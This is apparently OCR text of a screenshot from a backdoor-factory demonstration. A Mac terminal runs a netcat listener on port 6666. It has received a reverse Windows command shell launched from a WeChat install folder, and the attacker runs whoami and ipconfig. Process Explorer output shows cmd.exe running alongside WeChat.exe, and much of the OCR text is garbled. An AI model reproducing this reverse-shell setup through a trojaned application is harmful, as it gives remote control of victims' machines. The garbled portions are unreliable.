 the-backdoor-factory — nc -lvv 6666 — 91×61
Mac-PpBiBo $ nc -lvv 6666
Microsoft Windows [?汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Program Files (x86)\Tencent\WeChat>whoami
whoami
ppbibo4a3e\liuxueshuo
C:\Program Files (x86)\Tencent\WeChat>ipconfig
ipconfig
Windows IP ????
SSTAP 1:
DNS
????????:
DNS
IPv4 . . . . . . . . . . . . : 192.168.1.101
???????? . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.1.1
?????????? isatap.{32E9DC84-8B24-4E8B-9D7A-D13CAF76E9AD}:
DNS
?????????? Teredo Tunneling Pseudo-Interface:
DNS
???????? IPv6 . . . . . . . . : fe80::14c2:3073:3f57:fe9a%12
?????????? isatap.{7668724A-C5BA-4E32-9D1C-C4A1F9180237}:
DNS
C:\Program Files (x86)\Tencent\WeChat>
封印的(Windows 7)
回收站
vultr-dcs-...
软件打包
Acunetix
Web Vuln...
weixin_Jis...
NC反弹CMD
射频技术相
关
Acunetix
WVS R...
Rdpscan
应急响应与
取证
IB
Secu
P2P终
微信
远方
登录
切换帐号
Process Explorer - Sysinternals: www.sysinternals.com [PPBIBO4A3E\liu...
File Options View Process Find DLL Users Help
Process CPU Private B... Working Set PID Description
procexp.exe 2,448 K 2,120 K 8188 Sysinternals
procexp64.exe 0.85 41,732 K 50,228 K 8168 Sysinternals
WeChat.exe 0.03 24,252 K 50,748 K 3240 WeChat
WeChatWeb.exe 24,520 K 15,944 K 6268 Tencent Brows
cmd.exe 2,108 K 3,788 K 4104 Windows 命令处
cmd.exe 1,976 K 3,528 K 5948 Windows 命令处
jusched.exe 4,008 K 2,084 K 2948 Java Update Sc
jucheck.exe < 0.01 8,820 K 3,620 K 2436 Java Update Ch
WebLog6A.exe < 0.01 6,164 K 1,500 K 3424
scan_data.exe 10,284 K 1,076 K 7480
HipsTray.exe 0.27 10,832 K 4,108 K 8040 火绒安全软件托盘
Name Description Company Name
SortDefault.nls
apisetschema.dll ApiSet Schema DLL Microsoft Corpora
locale.nls
ntdll.dll NT 层 DLL Microsoft Corpora
wow64.dll Win32 Emulation on NT64 Microsoft Corpora
wow64cpu.dll AMD64 Wow64 CPU Microsoft Corpora
wow64win.dll Wow64 Console and Win32 API Logging Microsoft Corpora
advapi32.dll 高级 Windows 32 基本 API Microsoft Corpora
apphelp.dll 应用程序兼容性客户端库 Microsoft Corpora
cmd.exe Windows 命令处理程序 Microsoft Corpora
cryptbase.dll Base cryptographic API DLL Microsoft Corpora
gdi32.dll GDI Client DLL Microsoft Corpora
imm32.dll Multi-User Windows IMM32 API Client DLL Microsoft Corpora
kernel32.dll Windows NT 基本 API 客户端 DLL Microsoft Corpora
KernelBase.dll Windows NT 基本 API 客户端 DLL Microsoft Corpora
lpk.dll Language Pack Microsoft Corpora
CPU Usage: 3.45% Commit Charge: 43.17% Processes: 67 Physical Usage: 49.62%
EN